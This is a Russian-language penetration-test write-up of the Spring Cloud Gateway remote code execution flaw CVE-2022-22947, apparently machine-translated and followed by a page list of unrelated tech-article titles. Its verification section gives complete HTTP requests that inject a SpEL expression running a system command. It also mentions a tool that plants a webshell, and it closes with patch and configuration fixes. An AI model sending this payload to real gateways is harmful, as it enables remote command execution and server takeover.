Уязвимость Spring Cloud Gateway, связанная с удаленным выполнением кода (CVE-2022-22947)

Предисловие

Непрерывные обновления: систематизируйте уязвимости, обнаруженные в ходе тестирования на проникновение (включая описание уязвимостей, уровень уязвимости, проверку уязвимостей и предложения по устранению). Мы не будем углубляться в различные методы постэксплуатации или обхода уязвимостей. Процесс проверки уязвимостей не ограничивается. статьи Способ в котором может доказать наличие уязвимости.

0x01 Описание уязвимости

- Уязвимость Spring Cloud Gateway, связанная с удаленным выполнением кода (CVE-2022-22947) -



Spring Cloud Gateway — это шлюз, созданный на основе Spring Framework и Spring Boot. Он призван предоставить простой, эффективный и унифицированный метод управления маршрутизацией API для микросервисной архитектуры. Когда небезопасные конечные точки Gateway Actuator включены или открыты, приложения, использующие Spring Cloud Gateway, уязвимы для атак путем внедрения кода, что позволяет удаленному злоумышленнику выполнить произвольный вредоносный код на целевом сервере, отправив вредоносный запрос на выполнение системных разрешений SpEL.

Уязвимая версия:

- Spring Cloud Gateway 3.1.x < 3.1.1

- Spring Cloud Gateway 3.0.x < 3.0.7

- Другие старые, неподдерживаемые версии Spring Cloud Gateway.

уровень уязвимости 0x02

Уровень угрозы | высокий риск | средний риск | низкий риск |

|---|

0x03 Проверка уязвимости

использовать dirsearch Подождите, пока инструмент сканирования каталогов обнаружит и просканирует целевой веб-сайт и обнаружит наличие /actuator/gateway/routes путь.

Сначала добавьте тестовый маршрут, который выполняет вредоносное выражение SpEL для идентификатора системной команды и отправляет следующий пакет:

POST /actuator/gateway/routes/test HTTP/1.1

Host: www.luckysec.cn:8080

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Content-Type: application/json

Content-Length: 329

{

"id": "hacktest",

"filters": [{

"name": "AddResponseHeader",

"args": {

"name": "Result",

"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"

}

}],

"uri": "http://example.com"

}

Затем применение нового добавленного маршрута запустит выполнение выражения SpEL и отправит следующий пакет:

POST /actuator/gateway/refresh HTTP/1.1

Host: www.luckysec.cn:8080

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

После этого получите доступ к тестовому адресу маршрутизации, просмотрите результаты выполнения команды и отправьте следующий пакет данных:

GET /actuator/gateway/routes/test HTTP/1.1

Host: www.luckysec.cn:8080

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

Наконец, удалите добавленный тестовый маршрут и отправьте следующий пакет:

DELETE /actuator/gateway/routes/test HTTP/1.1

Host: www.luckysec.cn:8080

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Content-Length: 0

Доступный SpringBootExploit Инструмент, введите целевой адрес для определения среды, используйте SpringCloudGateway Используйте цепочку для получения разрешений целевого сервера.

После успешного использования уязвимости просто получите доступ к адресу веб-шелла в соответствии с содержимым приглашения и выполните проверку системной команды.

исправление ошибки 0x04

- Обновите и обновите Spring Cloud Gateway до последней версии.

- Отключите интерфейс привода шлюза, не влияя на бизнес. Например, настройте для параметра Management.endpoint.gateway.enabled значение false в application.properties.

RasaGpt — платформа чат-ботов на основе Rasa и LLM.

Nomic Embed: воспроизводимая модель внедрения SOTA с открытым исходным кодом.

Улучшение YOLOv8: EMA основана на эффективном многомасштабном внимании, основанном на межпространственном обучении, и эффект лучше, чем у ECA, CBAM и CA. Малые цели имеют очевидные преимущества | ICASSP2023

Урок 1 серии Libtorch: Тензорная библиотека Silky C++

Руководство по локальному развертыванию Stable Diffusion: подробные шаги и анализ распространенных проблем

Полностью автоматический инструмент для работы с видео в один клик: VideoLingo

Улучшения оптимизации RT-DETR: облегченные улучшения магистрали | Support Paddle облегченный rtdetr-r18, rtdetr-r34, rtdetr-r50, rtdet



Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | Деформируемое внимание с большим ядром (D-LKA Attention), большое ядро свертки улучшает механизм внимания восприимчивых полей с различными функциями

Создано Datawhale: выпущено «Руководство по тонкой настройке развертывания большой модели GLM-4»!



7B превышает десятки миллиардов, aiXcoder-7B с открытым исходным кодом Пекинского университета — это самая мощная модель большого кода, лучший выбор для корпоративного развертывания.



Используйте модель Huggingface, чтобы заменить интерфейс внедрения OpenAI в китайской среде.

Оригинальные улучшения YOLOv8: несколько новых улучшений | Сохранение исходной информации — алгоритм отделяемой по глубине свертки (MDSConv) |

Второй пилот облачной разработки | Быстро поиграйте со средствами разработки на базе искусственного интеллекта

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция с нулевым кодированием и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

Решенная Ошибка | Загрузка PyTorch медленная: TimeoutError: [Errno 110] При загрузке факела истекло время ожидания — Cat Head Tiger

Brother OCR, библиотека с открытым исходным кодом для Python, которая распознает коды проверки.

Новейшее подробное руководство по загрузке и использованию последней демонстрационной версии набора данных COCO.

Выпущен отчет о крупной модели финансовой отрасли за 2023 год | Полный текст включен в загрузку |

Обычные компьютеры также могут работать с большими моделями, и вы можете получить личного помощника с искусственным интеллектом за три шага | Руководство для начинающих по локальному развертыванию LLaMA-3



Одной статьи достаточно для анализа фактора транскрипции SCENIC на Python (4)



Бросая вызов ограничениям производительности небольших видеокарт, он научит вас запускать большие модели глубокого обучения с ограниченными ресурсами, а также предоставит полное руководство по оценке и эффективному использованию памяти графического процессора!

Команда Fudan NLP опубликовала 80-страничный обзор крупномасштабных модельных агентов, в котором в одной статье представлен обзор текущего состояния и будущего агентов ИИ.

[Эксклюзив] Вы должны знать о новой функции JetBrains 2024.1 «Полнострочное завершение кода», чтобы решить вашу путаницу!



Краткое изложение базовых знаний о регистрации изображений 1.0

Новейшее подробное руководство по установке и использованию библиотеки cv2 (OpenCV, opencv-python) в Python.

Легко создайте локальную базу знаний для крупных моделей на основе Ollama+AnythingLLM.

[Решено] ошибка установки conda. Среда решения: не удалось выполнить первоначальное зависание решения. Повторная попытка с помощью файла (графическое руководство).

Одна статья поможет вам понять RAG (Retrival Enhanced Generation) | Введение в концепцию и теорию + практику работы с кодом (включая исходный код).

Эволюция архитектуры шлюза облачной разработки